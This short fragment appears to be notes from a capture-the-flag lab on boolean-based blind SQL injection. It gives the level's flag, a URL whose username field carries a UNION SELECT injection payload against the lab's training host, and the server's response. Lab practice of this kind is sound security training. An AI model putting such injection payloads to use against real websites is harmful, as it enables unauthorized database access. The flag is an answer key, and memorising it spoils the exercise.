 Level Three
Boolean Based Blind SQLi
THM{SQL_INJECTION_9581}
https://website.thm/checkuser?username=admin123' UNION SELECT 1,2,3;--
{"taken":true}